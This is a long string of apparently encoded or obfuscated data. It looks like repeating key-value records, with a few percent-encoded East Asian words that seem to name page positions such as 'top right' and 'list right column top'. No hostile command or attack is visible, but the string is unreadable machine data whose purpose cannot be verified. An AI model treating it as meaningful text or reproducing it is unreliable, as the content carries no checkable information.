wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu